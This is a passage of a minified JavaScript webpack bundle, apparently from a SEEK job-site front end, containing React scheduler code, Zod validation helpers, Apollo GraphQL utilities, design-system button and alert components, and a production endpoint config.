t=r(d);null!==t&&I(w,t.startTime-e)}}function x(e,n){v=!1,y&&(y=!1,b(q),q=-1),m=!0;var a=h;try{for(_(n),p=r(c);null!==p&&(!(p.expirationTime>n)||e&&!T());){var o=p.callback;if("function"==typeof o){p.callback=null,h=p.priorityLevel;var l=o(p.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?p.callback=l:p===r(c)&&i(c),_(n)}else i(c);p=r(c)}if(null!==p)var s=!0;else{var u=r(d);null!==u&&I(w,u.startTime-n),s=!1}return s}finally{p=null,h=a,m=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var S=!1,z=null,q=-1,C=5,E=-1;function T(){return!(t.unstable_now()-E<C)}function A(){if(null!==z){var e=t.unstable_now();E=e;var n=!0;try{n=z(!0,e)}finally{n?o():(S=!1,z=null)}}else S=!1}if("function"==typeof k)o=function(){k(A)};else if("undefined"!=typeof MessageChannel){var P=new MessageChannel,O=P.port2;P.port1.onmessage=A,o=function(){O.postMessage(null)}}else o=function(){g(A,0)};function j(e){z=e,S||(S=!0,o())}function I(e,n){q=g(function(){e(t.unstable_now())},n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){v||m||(v=!0,j(x))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):C=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return h},t.unstable_getFirstCallbackNode=function(){return r(c)},t.unstable_next=function(e){switch(h){case 1:case 2:case 3:var t=3;break;default:t=h}var n=h;h=t;try{return e()}finally{h=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=h;h=e;try{return t()}finally{h=n}},t.unstable_scheduleCallback=function(e,i,a){var o=t.unstable_now();switch(a="object"==typeof a&&null!==a&&"number"==typeof(a=a.delay)&&0<a?o+a:o,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=0x3fffffff;break;case 4:l=1e4;break;default:l=5e3}return l=a+l,e={id:f++,callback:i,priorityLevel:e,startTime:a,expirationTime:l,sortIndex:-1},a>o?(e.sortIndex=a,n(d,e),null===r(c)&&e===r(d)&&(y?(b(q),q=-1):y=!0,I(w,a-o))):(e.sortIndex=l,n(c,e),v||m||(v=!0,j(x))),e},t.unstable_shouldYield=T,t.unstable_wrapCallback=function(e){var t=h;return function(){var n=h;h=t;try{return e.apply(this,arguments)}finally{h=n}}}},54474:(e,t,n)=>{n.d(t,{EJ:()=>u,Od:()=>c,Rb:()=>s,Tj:()=>o,bp:()=>p,qg:()=>l,wG:()=>f,xL:()=>d});var r=n(32410),i=n(75866),a=n(99237);let o=e=>(t,n,i,o)=>{let l=i?Object.assign(i,{async:!1}):{async:!1},s=t._zod.run({value:n,issues:[]},l);if(s instanceof Promise)throw new r.GT;if(s.issues.length){let t=new((null==o?void 0:o.Err)??e)(s.issues.map(e=>a.finalizeIssue(e,l,r.$W())));throw a.captureStackTrace(t,null==o?void 0:o.callee),t}return s.value},l=o(i.Kd),s=e=>async(t,n,i,o)=>{let l=i?Object.assign(i,{async:!0}):{async:!0},s=t._zod.run({value:n,issues:[]},l);if(s instanceof Promise&&(s=await s),s.issues.length){let t=new((null==o?void 0:o.Err)??e)(s.issues.map(e=>a.finalizeIssue(e,l,r.$W())));throw a.captureStackTrace(t,null==o?void 0:o.callee),t}return s.value},u=s(i.Kd),c=e=>(t,n,o)=>{let l=o?{...o,async:!1}:{async:!1},s=t._zod.run({value:n,issues:[]},l);if(s instanceof Promise)throw new r.GT;return s.issues.length?{success:!1,error:new(e??i.a$)(s.issues.map(e=>a.finalizeIssue(e,l,r.$W())))}:{success:!0,data:s.value}},d=c(i.Kd),f=e=>async(t,n,i)=>{let o=i?Object.assign(i,{async:!0}):{async:!0},l=t._zod.run({value:n,issues:[]},o);return l instanceof Promise&&(l=await l),l.issues.length?{success:!1,error:new e(l.issues.map(e=>a.finalizeIssue(e,o,r.$W())))}:{success:!0,data:l.value}},p=f(i.Kd)},56225:(e,t,n)=>{n.d(t,{b:()=>l});let r=()=>Object.create(null),{forEach:i,slice:a}=Array.prototype,{hasOwnProperty:o}=Object.prototype;class l{constructor(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r;this.weakness=e,this.makeData=t}lookup(){return this.lookupArray(arguments)}lookupArray(e){let t=this;return i.call(e,e=>t=t.getChildTrie(e)),o.call(t,"data")?t.data:t.data=this.makeData(a.call(e))}peek(){return this.peekArray(arguments)}peekArray(e){let t=this;for(let n=0,r=e.length;t&&n<r;++n){let r=t.mapFor(e[n],!1);t=r&&r.get(e[n])}return t&&t.data}remove(){return this.removeArray(arguments)}removeArray(e){let t;if(e.length){let n=e[0],r=this.mapFor(n,!1),i=r&&r.get(n);i&&(t=i.removeArray(a.call(e,1)),i.data||i.weak||i.strong&&i.strong.size||r.delete(n))}else t=this.data,delete this.data;return t}getChildTrie(e){let t=this.mapFor(e,!0),n=t.get(e);return n||t.set(e,n=new l(this.weakness,this.makeData)),n}mapFor(e,t){return this.weakness&&function(e){switch(typeof e){case"object":if(null===e)break;case"function":return!0}return!1}(e)?this.weak||(t?this.weak=new WeakMap:void 0):this.strong||(t?this.strong=new Map:void 0)}}},56576:(e,t,n)=>{n.d(t,{MS:()=>o,d8:()=>l,f2:()=>s,s7:()=>u});var r=n(14557),i=n(14386),a=n(25101);function o(e,t){var n,i,a=e.directives;return!a||!a.length||(i=[],(n=a)&&n.length&&n.forEach(function(e){if("skip"===(t=e.name.value)||"include"===t){var t,n=e.arguments,a=e.name.value;(0,r.V1)(n&&1===n.length,107,a);var o=n[0];(0,r.V1)(o.name&&"if"===o.name.value,108,a);var l=o.value;(0,r.V1)(l&&("Variable"===l.kind||"BooleanValue"===l.kind),109,a),i.push({directive:e,ifArgument:o})}}),i).every(function(e){var n=e.directive,i=e.ifArgument,a=!1;return"Variable"===i.value.kind?(a=t&&t[i.value.name.value],(0,r.V1)(void 0!==a,106,n.name.value)):a=i.value.value,"skip"===n.name.value?!a:a})}function l(e,t,n){var r=new Set(e),a=r.size;return(0,i.YR)(t,{Directive:function(e){if(r.delete(e.name.value)&&(!n||!r.size))return i.sP}}),n?!r.size:r.size<a}function s(e){return e&&l(["client","export"],e,!0)}function u(e){var t,n,i=null==(t=e.directives)?void 0:t.find(function(e){return"unmask"===e.name.value});if(!i)return"mask";var o=null==(n=i.arguments)?void 0:n.find(function(e){return"mode"===e.name.value});return(!1!==globalThis.__DEV__&&o&&(o.value.kind===a.b.VARIABLE?!1!==globalThis.__DEV__&&r.V1.warn(110):o.value.kind!==a.b.STRING?!1!==globalThis.__DEV__&&r.V1.warn(111):"migrate"!==o.value.value&&!1!==globalThis.__DEV__&&r.V1.warn(112,o.value.value)),o&&"value"in o.value&&"migrate"===o.value.value)?"migrate":"unmask"}},56633:()=>{},57132:(e,t,n)=>{n.d(t,{c:()=>s});var r=n(86070),i=n(45955),a=n(5370),o=n(85088);n(64467);var l="_58vmep0";let s=e=>{let{space:t="none",align:n,alignY:s,collapseBelow:u,reverse:c=!1,component:d="div",data:f,children:p,...h}=e,{collapseMobile:m,collapseTablet:v,collapseDesktop:y,collapsibleAlignmentProps:g}=(0,i.G)({align:n,alignY:s,collapseBelow:u,reverse:c,inlineItems:!0});return(0,r.jsx)(a.a,{component:d,...g,gap:t,flexWrap:"wrap",className:u?{[l]:!m,_58vmep1:!v,_58vmep2:!y,_58vmep3:!0}:l,...(0,o.a)({data:f,validateRestProps:h}),children:p})}},57918:(e,t,n)=>{n.d(t,{$n:()=>E,Ef:()=>C,M9:()=>S,C3:()=>z,Kd:()=>q});var r=n(86070),i=n(30758),a=n(74681),o=n(43831),l=n(50530),s=n(1392),u=n(5370),c=n(44549),d=n(77338),f=n(69509),p=n(10364),h=n(85088);n(56633);var m={soft:"_5fyqm1i",hover:"_5fyqm1j",active:"_5fyqm1k"},v={soft:"_5fyqm1f",hover:"_5fyqm1g",active:"_5fyqm1h"},y="_5fyqm1e",g=n(52579);let b={solid:{formAccent:{textTone:void 0,background:"formAccent",backgroundHover:"formAccentHover",backgroundActive:"formAccentActive",boxShadow:void 0},brandAccent:{textTone:void 0,background:"brandAccent",backgroundHover:"brandAccentHover",backgroundActive:"brandAccentActive",boxShadow:void 0},critical:{textTone:void 0,background:"critical",backgroundHover:"criticalHover",backgroundActive:"criticalActive",boxShadow:void 0},neutral:{textTone:void 0,background:{light:"neutral",dark:"neutralSoft"},backgroundHover:{light:"neutralSoftHover",dark:"neutralHover"},backgroundActive:{light:"neutralSoftActive",dark:"neutralActive"},boxShadow:void 0}},soft:{formAccent:{textTone:"formAccent",background:{light:"formAccentSoft",dark:"customDark"},backgroundHover:"formAccentSoftHover",backgroundActive:"formAccentSoftActive",boxShadow:void 0},brandAccent:{textTone:"brandAccent",background:{light:"brandAccentSoft",dark:"customDark"},backgroundHover:"brandAccentSoftHover",backgroundActive:"brandAccentSoftActive",boxShadow:void 0},critical:{textTone:"critical",background:{light:"criticalSoft",dark:"customDark"},backgroundHover:"criticalSoftHover",backgroundActive:"criticalSoftActive",boxShadow:void 0},neutral:{textTone:"neutral",background:{light:"neutralSoft",dark:"customDark"},backgroundHover:"neutralSoftHover",backgroundActive:"neutralSoftActive",boxShadow:void 0}},transparent:{formAccent:{textTone:"formAccent",background:void 0,backgroundHover:"formAccentSoftHover",backgroundActive:"formAccentSoftActive",boxShadow:void 0},brandAccent:{textTone:"brandAccent",background:void 0,backgroundHover:"brandAccentSoftHover",backgroundActive:"brandAccentSoftActive",boxShadow:void 0},critical:{textTone:"critical",background:void 0,backgroundHover:"criticalSoftHover",backgroundActive:"criticalSoftActive",boxShadow:void 0},neutral:{textTone:"neutral",background:void 0,backgroundHover:"neutralSoftHover",backgroundActive:"neutralSoftActive",boxShadow:void 0}},ghost:{formAccent:{textTone:"formAccent",background:void 0,backgroundHover:"formAccentSoftHover",backgroundActive:"formAccentSoftActive",boxShadow:"borderFormAccent"},brandAccent:{textTone:"brandAccent",background:void 0,backgroundHover:"brandAccentSoftHover",backgroundActive:"brandAccentSoftActive",boxShadow:"borderBrandAccent"},critical:{textTone:"critical",background:void 0,backgroundHover:"criticalSoftHover",backgroundActive:"criticalSoftActive",boxShadow:"borderCritical"},neutral:{textTone:"neutral",background:void 0,backgroundHover:"neutralSoftHover",backgroundActive:"neutralSoftActive",boxShadow:"borderNeutral"}}},k=()=>(0,r.jsxs)(u.a,{"aria-hidden":!0,component:"span",display:"inlineBlock",children:[(0,r.jsx)(u.a,{component:"span",className:y,children:"."}),(0,r.jsx)(u.a,{component:"span",className:y,children:"."}),(0,r.jsx)(u.a,{component:"span",className:y,children:"."})]}),_="small",w="standard",x=e=>{let{variant:t,tone:n,legacy:r}=e;return r?{variant:t??"solid",tone:n??"formAccent"}:{variant:t??(n?"solid":"ghost"),tone:n??"neutral"}},S=e=>{let{variant:t,tone:n,forceActive:i=!1,radius:a=w}=e,{variant:o,tone:l}=x({variant:t,tone:n,legacy:(0,c.j)().legacy}),d=b[o][l],f=(0,s.jr)(),h=(0,s.Fn)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(p.h,{borderRadius:a,background:d.backgroundHover&&"string"!=typeof d.backgroundHover?f(d.backgroundHover):d.backgroundHover,className:["_5fyqm14","solid"!==o&&"dark"===h.lightMode?v.hover:null,"solid"!==o&&"dark"===h.darkMode?m.hover:null]}),(0,r.jsx)(p.h,{borderRadius:a,background:d.backgroundActive&&"string"!=typeof d.backgroundActive?f(d.backgroundActive):d.backgroundActive,className:[i?"_5fyqm11":void 0,"_5fyqm13","solid"!==o&&"dark"===h.lightMode?v.active:null,"solid"!==o&&"dark"===h.darkMode?m.active:null]}),d.boxShadow?(0,r.jsx)(u.a,{component:"span",boxShadow:d.boxShadow,borderRadius:a,position:"absolute",inset:0,pointerEvents:"none"}):null]})},z=e=>{let{children:t,loading:n,size:l,icon:p,iconPosition:h="leading",variant:m,tone:v,bleed:y}=e,{variant:g,tone:w}=x({variant:m,tone:v,legacy:(0,c.j)().legacy}),S=(0,s.Fn)(),z=(0,i.useContext)(o.z),q=(0,c.j)().legacy,C=l??(null==z?void 0:z.size)??"standard",E=b[g][w],T="small"===C||"transparent"===g;return(0,r.jsx)(u.a,{component:"span",position:"relative",display:"flex",justifyContent:"center",flexGrow:1,flexWrap:"wrap",overflow:"hidden",pointerEvents:"none",paddingX:T?_:q?"medium":"gutter",className:"_5fyqm1a",background:"neutral"===w&&"solid"!==g?{lightMode:"light"===S.lightMode?"customLight":"customDark",darkMode:"light"===S.darkMode?"customLight":"customDark"}:void 0,children:(0,r.jsxs)(d.E,{tone:E.textTone,weight:"medium",align:"center",size:C,children:[p&&"leading"===h?(0,r.jsx)(f.J,{iconPosition:h,className:T||y?null:(0,a.c)("left","xxsmall"),children:p}):null,t,n?(0,r.jsx)(k,{}):null,!n&&p&&"trailing"===h?(0,r.jsx)(f.J,{iconPosition:h,className:T||y?null:(0,a.c)("right","xxsmall"),children:p}):null]})})},q=e=>{let{variant:t,size:n,tone:r,loading:a,radius:l=w,bleed:u}=e,{variant:d,tone:f}=x({variant:t,tone:r,legacy:(0,c.j)().legacy}),p=(0,i.useContext)(o.z),h=n??(null==p?void 0:p.size)??"standard",y=b[d][f],k=(0,s.jr)(),_=(0,s.Fn)();return{root:{display:"flex",width:"full",borderRadius:l,cursor:a?void 0:"pointer",className:["_5fyqm10","small"===h?g.p:void 0]},content:{component:"span",borderRadius:l,width:"full",position:"relative",display:"flex",alignItems:"center",justifyContent:"center",textAlign:"center",userSelect:"none",background:y.background&&"string"!=typeof y.background?k(y.background):y.background,className:["_5fyqm15","soft"===d&&"dark"===_.lightMode?v.soft:null,"soft"===d&&"dark"===_.darkMode?m.soft:null,"_5fyqm12","standard"===h?"_5fyqm17":"_5fyqm18",u?"_5fyqm19":null]}}},C=e=>{let{children:t,bleed:n,variant:i="solid"}=e;return n&&"transparent"===i?(0,r.jsx)(l.V,{horizontal:_,children:t}):(0,r.jsx)(r.Fragment,{children:t})},E=(0,i.forwardRef)((e,t)=>{let{onClick:n,children:i,size:a,tone:o,icon:l,iconPosition:s,bleed:c,variant:d,loading:f,type:p="button",id:m,tabIndex:v,onKeyUp:y,onKeyDown:g,"aria-haspopup":b,"aria-controls":k,"aria-expanded":_,"aria-describedby":w,"aria-label":x,data:E,...T}=e,{root:A,content:P}=q({variant:d,tone:o,size:a,bleed:c,loading:f});return(0,r.jsx)(C,{bleed:c,variant:d,children:(0,r.jsx)(u.a,{component:"button",ref:t,id:m,type:p,tabIndex:v,onKeyUp:y,onKeyDown:g,"aria-haspopup":b,"aria-controls":k,"aria-expanded":_,"aria-describedby":w,"aria-label":x,onClick:n,disabled:f,...A,...(0,h.a)({data:E,validateRestProps:T}),children:(0,r.jsxs)(u.a,{...P,children:[(0,r.jsx)(S,{variant:d,tone:o}),(0,r.jsx)(z,{variant:d,tone:o,size:a,loading:f,icon:l,iconPosition:s,bleed:c,children:i})]})})})});E.displayName="Button"},58078:(e,t,n)=>{n.d(t,{J:()=>c,m:()=>u});var r=n(43853),i=n(30758),a=n(47131),o=n(16199),l=n(41971),s=n(34007);let u=function(){let{alignY:e="uppercase",verticalCorrection:t="none"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.A)((0,a.F)({display:"inlineBlock",position:"relative"}),s.Ej,s.YQ,s.mG,s.VG[e][t])},c=e=>{let{children:t}=e;return(0,i.useContext)(l.h),(0,i.useContext)(o.A),t({className:u()})}},58101:(e,t,n)=>{n.d(t,{_:()=>o,f:()=>l});var r=n(93285),i=n(54474),a=n(94753);class o{constructor(e){this._def=e,this.def=e}implement(e){var t=this;if("function"!=typeof e)throw Error("implement() must be called with a function");let n=function(){for(var r=arguments.length,a=Array(r),o=0;o<r;o++)a[o]=arguments[o];let l=t._def.input?(0,i.qg)(t._def.input,a,void 0,{callee:n}):a;if(!Array.isArray(l))throw Error("Invalid arguments schema: not an array or tuple schema.");let s=e(...l);return t._def.output?(0,i.qg)(t._def.output,s,void 0,{callee:n}):s};return n}implementAsync(e){var t=this;if("function"!=typeof e)throw Error("implement() must be called with a function");let n=async function(){for(var r=arguments.length,a=Array(r),o=0;o<r;o++)a[o]=arguments[o];let l=t._def.input?await (0,i.EJ)(t._def.input,a,void 0,{callee:n}):a;if(!Array.isArray(l))throw Error("Invalid arguments schema: not an array or tuple schema.");let s=await e(...l);return t._def.output?(0,i.EJ)(t._def.output,s,void 0,{callee:n}):s};return n}input(){let e=this.constructor;return new e(Array.isArray(arguments.length<=0?void 0:arguments[0])?{type:"function",input:new a.G3({type:"tuple",items:arguments.length<=0?void 0:arguments[0],rest:arguments.length<=1?void 0:arguments[1]}),output:this._def.output}:{type:"function",input:arguments.length<=0?void 0:arguments[0],output:this._def.output})}output(e){return new this.constructor({type:"function",input:this._def.input,output:e})}}function l(e){return new o({type:"function",input:Array.isArray(null==e?void 0:e.input)?(0,r.gt)(a.G3,null==e?void 0:e.input):(null==e?void 0:e.input)??(0,r.dZ)(a.$p,(0,r.em)(a.GP)),output:(null==e?void 0:e.output)??(0,r.em)(a.GP)})}},58467:(e,t,n)=>{n.d(t,{o:()=>r});function r(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=Object.create(null);return e.forEach(function(e){e&&Object.keys(e).forEach(function(t){var r=e[t];void 0!==r&&(n[t]=r)})}),n}},59015:(e,t,n)=>{function r(){}n.d(t,{C:()=>i});class i{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1/0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r;this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}get size(){return this.map.size}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:n}=t;n&&(n.older=e),e&&(e.newer=n),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=n)}return t}set(e,t){let n=this.getNode(e);return n?n.value=t:(n={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=n),this.newest=n,this.oldest=this.oldest||n,this.map.set(e,n),n.value)}clean(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)}delete(e){let t=this.map.get(e);return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)}}},59072:(e,t,n)=>{n.d(t,{a2:()=>m});var r=n(86070),i=n(30758),a=n(36363),o=n(76688),l=n(50530),s=n(5370),u=n(57918),c=n(77338),d=n(83764),f=n(85088);n(24384);let p={small:"xxsmall",standard:"xsmall",large:"xsmall"},h=(0,i.forwardRef)((e,t)=>{let{icon:n,label:a,id:c,size:d="standard",tone:h="neutral",variant:m="soft",type:v="button",bleed:y,tooltipPlacement:g,onClick:b,onMouseDown:k,onKeyUp:_,onKeyDown:w,"aria-haspopup":x,"aria-expanded":S,"aria-describedby":z,tabIndex:q,data:C,...E}=e,{root:T,content:A}=(0,u.Kd)({variant:m,tone:h,size:"small"===d?"small":"standard",radius:"full"}),P=(0,r.jsx)(s.a,{component:"button",type:v,id:c,zIndex:0,ref:t,"aria-label":a,"aria-haspopup":x,"aria-expanded":S,"aria-describedby":z,onClick:b,onKeyUp:_,onKeyDown:w,onMouseDown:k,maxWidth:"content",tabIndex:q,...T,className:[T.className,"_1g24kvs0 ky2bom0"],...(0,f.a)({data:C,validateRestProps:E}),children:(0,r.jsxs)(s.a,{...A,padding:p[d],children:[(0,r.jsx)(u.M9,{variant:m,tone:h,radius:"full",forceActive:"true"===S||!0===S}),(0,r.jsx)(s.a,{component:"span",display:"block",position:"relative",className:"large"===d?(0,o.M_)():(0,o.RK)({size:d,crop:!0}),children:(0,i.cloneElement)(n,{tone:n.props.tone||h,size:"fill"})})]})});return void 0===y&&"transparent"===m||y?(0,r.jsx)(l.V,{space:p[d],children:P}):P}),m=(0,i.forwardRef)((e,t)=>{let{id:n,label:i,tooltipPlacement:o,size:l,...s}=e,u=(0,a.z)(n);return(0,r.jsx)(d.r,{tooltip:(0,r.jsx)(c.E,{size:"small"===l?"small":"standard",children:i}),placement:o,children:e=>{let{triggerProps:{ref:n,tabIndex:a}}=e;return(0,r.jsx)(h,{id:u,label:i,size:l,ref:e=>{"function"==typeof t?t(e):t&&(t.current=e),"function"==typeof n&&n(e)},tabIndex:a,...s})}})});m.displayName="ButtonIcon"},59802:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(48325);let i=(0,r.n)(function(){return globalThis})||(0,r.n)(function(){return window})||(0,r.n)(function(){return self})||(0,r.n)(function(){return global})||(0,r.n)(function(){return r.n.constructor("return this")()})},61623:(e,t,n)=>{n.d(t,{S2:()=>d,cc:()=>c,lz:()=>u});var r=n(90821),i=n(16060),a=n(14557),o=Symbol.for("apollo.deprecations"),l=a.Sf,s=new i.DX;function u(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return s.withValue.apply(s,(0,r.fX)([Array.isArray(e)?e:[e]],t,!1))}function c(e,t,n,r){void 0===r&&(r="Please remove this option."),d(t,function(){t in e&&!1!==globalThis.__DEV__&&a.V1.warn(104,n,t,r)})}function d(e,t){l[o]||(s.getValue()||[]).includes(e)||t()}},64467:()=>{},64528:(e,t,n)=>{n.d(t,{$:()=>r});let r={environment:"prod",baseUrls:{graphql:"https://graphql.seek.com",partnerAuth:"https://auth.seek.com"},claimDomains:{globalClaimsDomain:["https://graphql.seek.com","https://test.graphql.seek.com"],anzClaimsDomain:["https://seek.com.au","https://test.api.seek.com.au"]},supportedLocales:[{name:"en-AU",extends:"en"},{name:"th-TH",extends:"th"},{name:"id-ID",extends:"id"},{name:"zh-HK",extends:"zh"}],schemeId:{anz:"seekAnz"}}},65677:(e,t,n)=>{e.exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=void 0,e.exports.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,e.exports.__SERVER_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,Object.assign(e.exports,n(30758))},66957:(e,t,n)=>{n.d(t,{HQ:()=>s,JG:()=>l,ct:()=>o,s6:()=>u});var r=n(90821),i=n(14557),a=n(14386);function o(e,t){var n=t,a=[];return e.definitions.forEach(function(e){if("OperationDefinition"===e.kind)throw(0,i.vA)(113,e.operation,e.name?" named '".concat(e.name.value,"'"):"");"FragmentDefinition"===e.kind&&a.push(e)}),void 0===n&&((0,i.V1)(1===a.length,114,a.length),n=a[0].name.value),(0,r.Cl)((0,r.Cl)({},e),{definitions:(0,r.fX)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:n}}]}}],e.definitions,!0)})}function l(e){void 0===e&&(e=[]);var t={};return e.forEach(function(e){t[e.name.value]=e}),t}function s(e,t){switch(e.kind){case"InlineFragment":return e;case"FragmentSpread":var n=e.name.value;if("function"==typeof t)return t(n);var r=t&&t[n];return(0,i.V1)(r,115,n),r||null;default:return null}}function u(e){var t=!0;return(0,a.YR)(e,{FragmentSpread:function(e){if(!(t=!!e.directives&&e.directives.some(function(e){return"unmask"===e.name.value})))return a.sP}}),t}},67281:(e,t,n)=>{n.d(t,{G:()=>r});let r=(0,n(30758).createContext)(null)},67604:(e,t,n)=>{n.d(t,{F:()=>x});var r=n(86070),i=n(76688),a=n(1392),o=n(5370),l=n(44549),s=n(81223),u=n(3230),c=n(36814),d=n(85088);n(24384);var f={standard:"kyn4860"},p=n(86248),h=n(24711),m=n(52330),v=n(42854),y=n(6934),g=n(42284);let b="large",k={promote:"promoteLight",info:"infoLight",positive:"positiveLight",caution:"cautionLight",critical:"criticalLight"},_={promote:"borderPromoteLight",info:"borderInfoLight",positive:"borderPositiveLight",caution:"borderCautionLight",critical:"borderCriticalLight"},w={positive:y.$,info:v.G,promote:m.S,caution:h.h,critical:p.l},x=e=>{let{tone:t="info",children:n,id:p,closeLabel:h="Close",data:m,onClose:v,...y}=e,x=(0,l.j)().legacy,S=(0,a.Wi)(),z=w[t];return(0,r.jsxs)(o.a,{id:p,background:k[t],paddingY:"medium",paddingX:"gutter",borderRadius:b,position:"relative",role:"alert","aria-live":"polite",textAlign:"left",...(0,d.a)({data:m,validateRestProps:y}),children:[(0,r.jsxs)(u.e,{space:"small",children:[(0,r.jsx)(s.V,{width:"content",children:(0,r.jsx)(z,{tone:t})}),(0,r.jsx)(s.V,{children:(0,r.jsx)(o.a,{className:f.standard,children:n})}),v?(0,r.jsx)(s.V,{width:"content",children:(0,r.jsxs)(o.a,{component:"button","aria-label":h,borderRadius:"full",cursor:"pointer",position:"relative",onClick:v,transition:"touchable",transform:{active:"touchable"},display:"flex",alignItems:"center",justifyContent:"center",className:["_1rawwo80 ky2bom0",(0,i.M_)()],children:[(0,r.jsx)(c.h,{component:"span",background:"surface",transition:"fast",borderRadius:"full",className:"_1rawwo81"}),(0,r.jsx)(o.a,{component:"span",display:"block",zIndex:1,position:"relative",children:(0,r.jsx)(g.n,{size:"fill",tone:t})})]})}):null]}),x&&"surface"!==S.lightMode&&(0,r.jsx)(c.h,{borderRadius:b,boxShadow:{lightMode:_[t]},visible:!0})]})}},68664:(e,t,n)=>{function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}n.d(t,{c:()=>w});var o=function(){return"function"==typeof Symbol},l=function(e){return o()&&!!Symbol[e]},s=function(e){return l(e)?Symbol[e]:"@@"+e};o()&&!l("observable")&&(Symbol.observable=Symbol("observable"));var u=s("iterator"),c=s("observable"),d=s("species");function f(e,t){var n=e[t];if(null!=n){if("function"!=typeof n)throw TypeError(n+" is not a function");return n}}function p(e){var t=e.constructor;return void 0!==t&&null===(t=t[d])&&(t=void 0),void 0!==t?t:w}function h(e){h.log?h.log(e):setTimeout(function(){throw e})}function m(e){Promise.resolve().then(function(){try{e()}catch(e){h(e)}})}function v(e){var t=e._cleanup;if(void 0!==t&&(e._cleanup=void 0,t))try{if("function"==typeof t)t();else{var n=f(t,"unsubscribe");n&&n.call(t)}}catch(e){h(e)}}function y(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function g(e,t,n){e._state="running";var r=e._observer;try{var i=f(r,t);switch(t){case"next":i&&i.call(r,n);break;case"error":if(y(e),i)i.call(r,n);else throw n;break;case"complete":y(e),i&&i.call(r)}}catch(e){h(e)}"closed"===e._state?v(e):"running"===e._state&&(e._state="ready")}function b(e,t,n){if("closed"!==e._state){if("buffering"===e._state)return void e._queue.push({type:t,value:n});if("ready"!==e._state){e._state="buffering",e._queue=[{type:t,value:n}],m(function(){var t=e._queue;if(t){e._queue=void 0,e._state="ready";for(var n=0;n<t.length&&(g(e,t[n].type,t[n].value),"closed"!==e._state);++n);}});return}g(e,t,n)}}var k=function(){function e(e,t){this._cleanup=void 0,this._observer=e,this._queue=void 0,this._state="initializing";var n=new _(this);try{this._cleanup=t.call(void 0,n)}catch(e){n.error(e)}"initializing"===this._state&&(this._state="ready")}return e.prototype.unsubscribe=function(){"closed"!==this._state&&(y(this),v(this))},a(e,[{key:"closed",get:function(){return"closed"===this._state}}]),e}(),_=function(){function e(e){this._subscription=e}var t=e.prototype;return t.next=function(e){b(this._subscription,"next",e)},t.error=function(e){b(this._subscription,"error",e)},t.complete=function(){b(this._subscription,"complete")},a(e,[{key:"closed",get:function(){return"closed"===this._subscription._state}}]),e}(),w=function(){function e(t){if(!(this instanceof e))throw TypeError("Observable cannot be called as a function");if("function"!=typeof t)throw TypeError("Observable initializer must be a function");this._subscriber=t}var t=e.prototype;return t.subscribe=function(e){return("object"!=typeof e||null===e)&&(e={next:e,error:arguments[1],complete:arguments[2]}),new k(e,this._subscriber)},t.forEach=function(e){var t=this;return new Promise(function(n,r){if("function"!=typeof e)return void r(TypeError(e+" is not a function"));function i(){a.unsubscribe(),n()}var a=t.subscribe({next:function(t){try{e(t,i)}catch(e){r(e),a.unsubscribe()}},error:r,complete:n})})},t.map=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(p(this))(function(n){return t.subscribe({next:function(t){try{t=e(t)}catch(e){return n.error(e)}n.next(t)},error:function(e){n.error(e)},complete:function(){n.complete()}})})},t.filter=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(p(this))(function(n){return t.subscribe({next:function(t){try{if(!e(t))return}catch(e){return n.error(e)}n.next(t)},error:function(e){n.error(e)},complete:function(){n.complete()}})})},t.reduce=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var n=p(this),r=arguments.length>1,i=!1,a=arguments[1],o=a;return new n(function(n){return 